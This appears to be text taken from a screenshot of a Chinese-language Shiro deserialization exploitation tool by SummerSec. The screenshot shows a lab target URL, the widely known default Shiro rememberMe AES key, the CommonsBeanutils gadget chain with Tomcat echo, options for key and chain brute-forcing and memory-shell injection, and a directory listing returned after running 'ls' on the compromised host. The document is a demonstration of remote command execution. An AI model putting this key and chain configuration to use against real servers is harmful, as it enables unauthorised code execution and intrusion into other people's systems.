 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.20.141:8090/doLogin 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
输入命令 ls 执行
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
BY SummerSec